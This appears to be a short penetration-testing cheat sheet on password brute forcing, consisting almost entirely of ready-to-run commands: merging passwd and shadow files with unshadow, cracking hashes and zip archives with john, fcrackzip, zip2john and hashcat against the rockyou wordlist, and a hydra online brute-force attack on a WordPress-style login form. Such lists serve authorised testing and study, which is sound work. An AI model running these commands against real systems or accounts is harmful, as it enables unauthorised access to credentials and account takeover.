 Password Brute Forcing
unshadow passwd shadow > creds.txt
john --wordlist=rockyou.txt creds.txt
fcrackzip -u -D -p ‘rockyou.txt’ zip_file
zip2john zip_file > hash.txt
john --format=zip hash.txt
hydra -l username -P password_list IP_ADDR -V http-post-form ‘/path
/login.php:log=^USER^&pwd=^PASS^&wp-submit=Log
In&testcookie=1:S=Location’ -t 25
hashcat -a 0 -m hash-mode hash.txt rockyou.txt